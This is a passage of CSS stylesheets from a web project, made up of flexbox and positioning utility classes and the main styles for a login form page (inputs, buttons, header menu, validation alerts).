	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	justify-content: flex-end;
}

.flex-c {
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	justify-content: center;
}

.flex-sa {
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	justify-content: space-around;
}

.flex-sb {
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	justify-content: space-between;
}

/* ------------------------------------ */
.flex-t {
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	-ms-align-items: flex-start;
	align-items: flex-start;
}

.flex-b {
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	-ms-align-items: flex-end;
	align-items: flex-end;
}

.flex-m {
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	-ms-align-items: center;
	align-items: center;
}

.flex-str {
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	-ms-align-items: stretch;
	align-items: stretch;
}

/* ------------------------------------ */
.flex-row {
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-direction: row;
	-moz-flex-direction: row;
	-ms-flex-direction: row;
	-o-flex-direction: row;
	flex-direction: row;
}

.flex-row-rev {
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-direction: row-reverse;
	-moz-flex-direction: row-reverse;
	-ms-flex-direction: row-reverse;
	-o-flex-direction: row-reverse;
	flex-direction: row-reverse;
}

.flex-col {
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-direction: column;
	-moz-flex-direction: column;
	-ms-flex-direction: column;
	-o-flex-direction: column;
	flex-direction: column;
}

.flex-col-rev {
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-direction: column-reverse;
	-moz-flex-direction: column-reverse;
	-ms-flex-direction: column-reverse;
	-o-flex-direction: column-reverse;
	flex-direction: column-reverse;
}

/* ------------------------------------ */
.flex-c-m {
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	justify-content: center;
	-ms-align-items: center;
	align-items: center;
}

.flex-c-t {
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	justify-content: center;
	-ms-align-items: flex-start;
	align-items: flex-start;
}

.flex-c-b {
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	justify-content: center;
	-ms-align-items: flex-end;
	align-items: flex-end;
}

.flex-c-str {
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	justify-content: center;
	-ms-align-items: stretch;
	align-items: stretch;
}

.flex-l-m {
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	justify-content: flex-start;
	-ms-align-items: center;
	align-items: center;
}

.flex-r-m {
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	justify-content: flex-end;
	-ms-align-items: center;
	align-items: center;
}

.flex-sa-m {
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	justify-content: space-around;
	-ms-align-items: center;
	align-items: center;
}

.flex-sb-m {
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	justify-content: space-between;
	-ms-align-items: center;
	align-items: center;
}

/* ------------------------------------ */
.flex-col-l {
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-direction: column;
	-moz-flex-direction: column;
	-ms-flex-direction: column;
	-o-flex-direction: column;
	flex-direction: column;
	-ms-align-items: flex-start;
	align-items: flex-start;
}

.flex-col-r {
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-direction: column;
	-moz-flex-direction: column;
	-ms-flex-direction: column;
	-o-flex-direction: column;
	flex-direction: column;
	-ms-align-items: flex-end;
	align-items: flex-end;
}

.flex-col-c {
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-direction: column;
	-moz-flex-direction: column;
	-ms-flex-direction: column;
	-o-flex-direction: column;
	flex-direction: column;
	-ms-align-items: center;
	align-items: center;
}

.flex-col-l-m {
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-direction: column;
	-moz-flex-direction: column;
	-ms-flex-direction: column;
	-o-flex-direction: column;
	flex-direction: column;
	-ms-align-items: flex-start;
	align-items: flex-start;
	justify-content: center;
}

.flex-col-r-m {
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-direction: column;
	-moz-flex-direction: column;
	-ms-flex-direction: column;
	-o-flex-direction: column;
	flex-direction: column;
	-ms-align-items: flex-end;
	align-items: flex-end;
	justify-content: center;
}

.flex-col-c-m {
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-direction: column;
	-moz-flex-direction: column;
	-ms-flex-direction: column;
	-o-flex-direction: column;
	flex-direction: column;
	-ms-align-items: center;
	align-items: center;
	justify-content: center;
}

.flex-col-str {
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-direction: column;
	-moz-flex-direction: column;
	-ms-flex-direction: column;
	-o-flex-direction: column;
	flex-direction: column;
	-ms-align-items: stretch;
	align-items: stretch;
}

.flex-col-sb {
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-direction: column;
	-moz-flex-direction: column;
	-ms-flex-direction: column;
	-o-flex-direction: column;
	flex-direction: column;
	justify-content: space-between;
}

/* ------------------------------------ */
.flex-col-rev-l {
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-direction: column-reverse;
	-moz-flex-direction: column-reverse;
	-ms-flex-direction: column-reverse;
	-o-flex-direction: column-reverse;
	flex-direction: column-reverse;
	-ms-align-items: flex-start;
	align-items: flex-start;
}

.flex-col-rev-r {
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-direction: column-reverse;
	-moz-flex-direction: column-reverse;
	-ms-flex-direction: column-reverse;
	-o-flex-direction: column-reverse;
	flex-direction: column-reverse;
	-ms-align-items: flex-end;
	align-items: flex-end;
}

.flex-col-rev-c {
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-direction: column-reverse;
	-moz-flex-direction: column-reverse;
	-ms-flex-direction: column-reverse;
	-o-flex-direction: column-reverse;
	flex-direction: column-reverse;
	-ms-align-items: center;
	align-items: center;
}

.flex-col-rev-str {
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-direction: column-reverse;
	-moz-flex-direction: column-reverse;
	-ms-flex-direction: column-reverse;
	-o-flex-direction: column-reverse;
	flex-direction: column-reverse;
	-ms-align-items: stretch;
	align-items: stretch;
}


/*[ Absolute ]
-----------------------------------------------------------
*/
.ab-c-m {
	position: absolute;
	top: 50%;
	left: 50%;
	-webkit-transform: translate(-50%, -50%);
  	-moz-transform: translate(-50%, -50%);
  	-ms-transform: translate(-50%, -50%);
  	-o-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
}

.ab-c-t {
	position: absolute;
	top: 0px;
	left: 50%;
	-webkit-transform: translateX(-50%);
  	-moz-transform: translateX(-50%);
  	-ms-transform: translateX(-50%);
  	-o-transform: translateX(-50%);
	transform: translateX(-50%);
}

.ab-c-b {
	position: absolute;
	bottom: 0px;
	left: 50%;
	-webkit-transform: translateX(-50%);
  	-moz-transform: translateX(-50%);
  	-ms-transform: translateX(-50%);
  	-o-transform: translateX(-50%);
	transform: translateX(-50%);
}

.ab-l-m {
	position: absolute;
	left: 0px;
	top: 50%;
	-webkit-transform: translateY(-50%);
  	-moz-transform: translateY(-50%);
  	-ms-transform: translateY(-50%);
  	-o-transform: translateY(-50%);
	transform: translateY(-50%);
}

.ab-r-m {
	position: absolute;
	right: 0px;
	top: 50%;
	-webkit-transform: translateY(-50%);
  	-moz-transform: translateY(-50%);
  	-ms-transform: translateY(-50%);
  	-o-transform: translateY(-50%);
	transform: translateY(-50%);
}

.ab-t-l {
	position: absolute;
	left: 0px;
	top: 0px;
}

.ab-t-r {
	position: absolute;
	right: 0px;
	top: 0px;
}

.ab-b-l {
	position: absolute;
	left: 0px;
	bottom: 0px;
}

.ab-b-r {
	position: absolute;
	right: 0px;
	bottom: 0px;
}
</file>
<file: css/main.css>
/*//////////////////////////////////////////////////////////////////
[ FONT ]*/

@font-face {
  font-family: Poppins-Regular;
  src: url('https://fonts.googleapis.com/css?family=Poppins'); 
}

@font-face {
  font-family: Poppins-Medium;
  src: url('https://fonts.googleapis.com/css?family=Poppins'); 
}

@font-face {
  font-family: Poppins-Bold;
  src: url('https://fonts.googleapis.com/css?family=Poppins'); 
}

@font-face {
  font-family: Poppins-SemiBold;
  src: url('https://fonts.googleapis.com/css?family=Poppins'); 
}




/*//////////////////////////////////////////////////////////////////
[ RESTYLE TAG ]*/

* {
	margin: 0px;
	padding: 0px; 
	box-sizing: border-box;
}

body, html {
	height: 100%;
	font-family: Poppins-Regular, sans-serif;
}

/*---------------------------------------------*/
a {
	font-family: Poppins-Regular;
	font-size: 14px;
	line-height: 1.7;
	color: #666666;
	margin: 0px;
	transition: all 0.4s;
	-webkit-transition: all 0.4s;
  -o-transition: all 0.4s;
  -moz-transition: all 0.4s;
}

a:focus {
	outline: none !important;
}

a:hover {
	text-decoration: none;
  color: #a64bf4;
}

/*---------------------------------------------*/
h1,h2,h3,h4,h5,h6 {
	margin: 0px;
}

p {
	font-family: Poppins-Regular;
	font-size: 14px;
	line-height: 1.7;
	color: #666666;
	margin: 0px;
}

ul, li {
	margin: 0px;
	list-style-type: none;
}


/*---------------------------------------------*/
input {
	outline: none;
	border: none;
	border-bottom-style: solid; border-bottom-width: 1px;
	border-bottom-color:#004BB4;
}

textarea {
  outline: none;
  border: none;
}

textarea:focus, input:focus {
  border-color: transparent !important;
}

input:focus::-webkit-input-placeholder { color:transparent; }
input:focus:-moz-placeholder { color:transparent; }
input:focus::-moz-placeholder { color:transparent; }
input:focus:-ms-input-placeholder { color:transparent; }

textarea:focus::-webkit-input-placeholder { color:transparent; }
textarea:focus:-moz-placeholder { color:transparent; }
textarea:focus::-moz-placeholder { color:transparent; }
textarea:focus:-ms-input-placeholder { color:transparent; }

input::-webkit-input-placeholder { color: #adadad;}
input:-moz-placeholder { color: #adadad;}
input::-moz-placeholder { color: #adadad;}
input:-ms-input-placeholder { color: #adadad;}

textarea::-webkit-input-placeholder { color: #adadad;}
textarea:-moz-placeholder { color: #adadad;}
textarea::-moz-placeholder { color: #adadad;}
textarea:-ms-input-placeholder { color: #adadad;}

/*---------------------------------------------*/
button {
	outline: none !important;
	border: none;
	background-color: #003995;

	 width: 80%;
}

button:hover {
	cursor: pointer;
}

iframe {
	border: none !important;
}

/*//////////////////////////////////////////////////////////////////
[ Utility ]*/
.txt1 {
  font-family: Poppins-Regular;
  font-size: 14px;
  line-height: 1.5;
  color: #666666;
}

.txt2 {
  font-family: Poppins-Regular;
  font-size: 14px;
  line-height: 1.5;
  color: #333333;
  text-transform: uppercase;
}

.bg1 {background-color: #3b5998}
.bg2 {background-color: #1da1f2}
.bg3 {background-color: #ea4335}



/*//////////////////////////////////////////////////////////////////
[ login ]*/
.limiter {
  width: 100%;
  margin: 0 auto;
}

.container-login100 {
  width: 100%;  
  min-height: 80vh;
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  align-items: center;
  padding: -150px;
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover;
  
}

.wrap-login100 {
  width: 500px;
  height: calc(100% - 40px);
  background: white;
  border-radius: 0px;
  overflow: hidden;
  margin-top: 0%;
}

}
.pixies {
  width: 100%;
  opacity: 0.50;
  background: #001C37;
  border-radius: 0px;
  overflow: hidden;
}
.textP {
	position:absolute;
	margin-top:0%;
	font-family:Courier;
	}
	
.textypn1 {
	color: #003995;
	text-align:center;
	
}

.textypn2 {
	color: white;
	
	margin-top: 1%;
	font-family: Avenirltstd medium, sans-serif; 
	width: 100%;
	
}


#main-header {
    background: white;
    color: white;
    height: 75px;
    width: 100%;
	margin-top: 0%;
	
    }

#main-header2 {
    background: white;
    color: white;
    height: 350px;
    width: 100%;
	margin-top: 6.5%;
	
    }

.logo-header{
	position:relative;
	margin-top:0%;
	padding-left: 5%;
}


.menu-header{
  width: 37px;
  height: 28px;
  border: none;
  display: flex;
  background: none;
  flex-direction: column;
  cursor: pointer;
  margin-left: 90%;
  margin-top: -7%;
  
  
}

.ng-binding {
    border: 1px solid #ff2f73;
    border-radius: 35px;
    color: #ff2f73;
    display: inline-block;
    font-size: .87em;
    padding: 7px 47px;
    text-decoration: none;
	margin-left: 50%;
	
	
}

.ng-binding2 {
    border: 1px solid #ff2f73;
    border-radius: 35px;
    color: #ff2f73;
    display: inline-block;
    font-size: .87em;
    padding: 7px 47px;
    text-decoration: none;
}


@media all and (max-width: 760px) {
    .ng-binding {
        margin:0px;
        padding:0px;
        padding-left:0%;
        display:none;
        float:none;

		
    }
}

@media all and (max-width: 760px) {
    .ng-binding2 {
        margin:0px;
        padding:0px;
        padding-left:0%;
        display:none;
        float:none;

		
    }
}

.menu-header span{
  width: 37px;
  height: 4px;
  margin-bottom: 5px;
  position: relative;
  background: #444444;
  border-radius: 3px;
  transform-origin: 4px 0px;
  transition: all .2s linear;
  
}

.bar-menu{
  width: 37px;
  height: 28px;
  border: none;
  display: flex;
  background: none;
  flex-direction: column;
  cursor: pointer;
  margin-top:-5%;
  
  
}

@media screen and (min-width:600px) {
  .bar-menu{
    display: none;
  }

.button-header.close span {
  opacity: 1;
  transform: rotate(45deg) translate(0px, 0px);
  background: #ffffff;
}

.button-header.close span:nth-child(2){
  transform: rotate(-45deg) translate(-8px, 5px);
}

.button-header.close span:nth-child(3){
  display: none;
}

}


/*------------------------------------------------------------------
[ Form ]*/

.login100-form {
  width: 100%;
  align-content:center;
  align-items:center;
  margin-top: -6%;
 
}

.login100-form-title {
  display: block;
  font-family: Arial;
  font-size: 12px;
  color: #333333;
  line-height: 1.2;
  text-align: center;
}



/*------------------------------------------------------------------
[ Input ]*/

.wrap-input100 {
  width: 100%;
  position: relative;
  margin-top: 3%;
}
.wrap-input101 {
  width: 100%;
  position: relative;
   margin-top: -3%;
}

.label-input100 {
  font-family: Helvetica;
  font-size: 12px;
  color: white;
  line-height: 1.5;
  padding-left: 0px;
  margin-top: 50%;
}

.label-input101 {
  font-family: Helvetica;
  font-size: 12px;
  color: white;
  line-height: 1.5;
  padding-left: 0px;
}

.label-input110 {
  font-family: Helvetica;
  font-size: 14px;
  color: #333333;
  line-height: 1.5;
  padding-left: 0px;
  word-spacing: 0.40em;
}

.input100 {
  font-family: Avenirnextltpro, sans-serif;
  font-size: 16px;
  color: #000000;
  line-height: 1.2;
  display: block;
  width: 100%;
  height: 50px;
  padding: 0 0px 0 3px;
  border-radius: 2%;
  text-align: center;
  
  
}

.input101 {
  font-family: Avenirnextltpro, sans-serif;
  font-size: 16px;
 
  color: #black;
  line-height: 1.2;
  display: block;
  width: 100%;
  height: 50px;
  padding: 0 0px 0 3px;
  margin-top: 0%;
      border-radius: 0;
  margin-top: 0%;
      background-color: #f3f3f3;
}



/*---------------------------------------------*/
.focus-input100 {
  position: absolute;
  display: block;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  pointer-events: none;
  
}
.focus-input101 {
  position: absolute;
  display: block;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  pointer-events: none;
}

.focus-input100::after {
  content: attr(data-symbol);
  font-family: Material-Design-Iconic-Font;
  color: #adadad;
  font-size: 22px;

  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  align-items: center;
  justify-content: center;
  position: absolute;
  height: calc(100% - 20px);
  bottom: 0;
  left: 0;
  padding-left: 13px;
  padding-top: 3px;
  
}

.focus-input101::after {
  content: attr(data-symbol);
  font-family: Material-Design-Iconic-Font;
  color: #adadad;
  font-size: 22px;

  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  align-items: center;
  justify-content: center;
  position: absolute;
  height: calc(100% - 20px);
  bottom: 0;
  left: 0;
  padding-left: 13px;
  padding-top: 3px;
}


.focus-input100::before {
  content: "";
  display: block;
  position: absolute;
  bottom: -2px;
  left: 0;
  width: 0;
  height: 2px;
  background: #004293;
  -webkit-transition: all 0.4s;
  -o-transition: all 0.4s;
  -moz-transition: all 0.4s;
  transition: all 0.4s;
}

.focus-input101::before {
  content: "";
  display: block;
  position: absolute;
  bottom: -2px;
  left: 0;
  width: 0;
  height: 2px;
  background: #004293;
  -webkit-transition: all 0.4s;
  -o-transition: all 0.4s;
  -moz-transition: all 0.4s;
  transition: all 0.4s;
}

.input100:focus + .focus-input100::before {
  width: 100%;
}

.input101:focus + .focus-input100::before {
  width: 100%;
}

.has-val.input100 + .focus-input100::before {
  width: 100%;
}

.has-val.input101 + .focus-input100::before {
  width: 100%;
}

.input100:focus + .focus-input100::after {
  color: #a64bf4;
}

.input101:focus + .focus-input100::after {
  color: #a64bf4;
}

.has-val.input100 + .focus-input100::after {
  color: #a64bf4;
}


.has-val.input101 + .focus-input100::after {
  color: #a64bf4;
}

/*------------------------------------------------------------------
[ Button ]*/
.container-login100-form-btn {
  justify-content: center;
  margin-top: -30px;
  
  
}

.wrap-login100-form-btn {
  display: block;
  position: relative;
  z-index: 1;
  
  margin: 0 auto;
 
}

.login100-form-bgbtn {
  position: absolute;
  z-index: -1;
  width: 80%;
  height: 130%;
  margin-left: %;
  align-items: center;
  border-radius: 40px;
}

.login100-form-btn {
  font-family: Avenirnextltpro,sans-serif;
  font-size: 14px;
  color: #fff;
  line-height: 1.2;
 

 
  display: flex;
  justify-content: center;
  align-items: center;
  padding: 0 0px;
  height: 130%;
   border-radius: 40px;
   
}

.wrap-login100-form-btn:hover .login100-form-bgbtn {
  left: 0;
}


/*------------------------------------------------------------------
[ Alert validate ]*/

.validate-input {
  position: relative;
}

.alert-validate::before {
  content: attr(data-validate);
  position: absolute;
  max-width: 70%;
  background-color: #fff;
  border: 1px solid #c80000;
  border-radius: 2px;
  padding: 4px 25px 4px 10px;
  bottom: calc((100% - 20px) / 2);
  -webkit-transform: translateY(50%);
  -moz-transform: translateY(50%);
  -ms-transform: translateY(50%);
  -o-transform: translateY(50%);
  transform: translateY(50%);
  right: 2px;
  pointer-events: none;

  font-family: Poppins-Regular;
  color: #c80000;
  font-size: 13px;
  line-height: 1.4;
  text-align: left;

  visibility: hidden;
  opacity: 0;

  -webkit-transition: opacity 0.4s;
  -o-transition: opacity 0.4s;
  -moz-transition: opacity 0.4s;
  transition: opacity 0.4s;
}

.alert-validate::after {
  content: "\f06a";
  font-family: FontAwesome;
  display: block;
  position: absolute;
  color: #c80000;
  font-size: 16px;
  bottom: calc((100% - 20px) / 2);
  -webkit-transform: translateY(50%);
  -moz-transform: translateY(50%);
  -ms-transform: translateY(50%);
  -o-transform: translateY(50%);
  transform: translateY(50%);
  right: 8px;
}

.alert-validate:hover:before {
  visibility: visible;
  opacity: 1;
}

@media (max-width: 992px) {
  .alert-validate::before {
    visibility: visible;
    opacity: 1;
  }
}


/*//////////////////////////////////////////////////////////////////
[ Social item ]*/
.login100-social-item {
  font-size: 25px;
  color: #fff;

  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  justify-content: center;
  align-items: center;
  width: 50px;
  height: 50px;
  border-radius: 50%;
  margin: 5px;
}

.login100-social-item:hover {
  color: #fff;
  background-color: #333333;
}

/*//////////////////////////////////////////////////////////////////
[ Responsive ]*/

@media (max-width: 576px) {
  .wrap-login100 {
    padding-left: 15px;
    padding-right: 15px;
  }
}
</file>
